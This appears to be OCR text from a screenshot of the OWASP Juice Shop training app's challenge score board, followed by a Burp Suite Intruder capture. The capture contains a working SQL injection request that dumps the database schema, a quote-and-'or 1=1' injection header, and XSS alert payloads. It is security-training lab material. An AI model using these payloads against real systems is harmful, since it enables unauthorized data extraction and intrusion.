 OWASP Juice Shop
localhost:3000/#/score-board
Register as a user with administrator privileges.
Hint
Reset the password of Bjoern's OWASP account via the Forgot
Password mechanism with the original answer to his security question.
OSINT
Hint
Submit 10 or more customer feedbacks within 20 seconds.
Brute Force
Hint
Change the name of a user by performing Cross-Site Request Forgery
from another origin.
Hint
XSS
Client-side XSS Protection
Perform a persisted XSS attack with <iframe
src="javascript:alert(`xss`)"> bypassing a client-side security
mechanism. (This challenge is not available on Docker!)
Danger Zone
Hint
Injection
Database Schema
Exfiltrate the entire DB schema definition via SQL Injection.
Hint
Broken Authentication
GDPR Data Erasure
Log in with Chris' erased user account.
Hint
Sensitive Data Exposure
Login Amy
Log in with Amy's original user credentials. (This could take 93.83 billion
trillion trillion centuries to brute force, but luckily she did not read the
"One Important Final Note")
OSINT
Hint
Improper Input Validation
Payback Time
Place an order that makes you rich.
Hint
Security through Obscurity
Privacy Policy Inspection
Prove that you actually read our privacy policy.
Shenanigans Good for Demos
Hint
Improper Input Validation
Upload Size
Upload a file larger than 100 kB.
Hint
Improper Input Validation
Upload Type
Upload a file that has no .pdf or .zip extension.
Hint
Unvalidated Redirects
Allowlist Bypass
Enforce a redirect to a page you are not supposed to redirect to.
Prerequisite
Hint
XSS
CSP Bypass
Bypass the Content Security Policy and perform an XSS attack with
<script>alert(`xss`)</script> on a legacy page within the
application. (This challenge is not available on Docker!)
Danger Zone
Hint
Order the Christmas special offer of 2014.
Hint
Find the hidden easter egg.
Shenanigans Contraption Good for Demos
Hint
Attack Save Columns 10. Intruder attack of http://localhost:3000 - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
0 200 24178
1 null 200 24178
Request Response
Pretty Raw Hex
\n
1 GET /rest/products/search?q=a%'))+UNION+SELECT+sql,'2','3','4','5','6','7','8','9'+FROM+sqlite_master--
HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Bearer
8 X-User-Email: test' or 1=1;
9 Connection: keep-alive
Search
0 highlights
Finished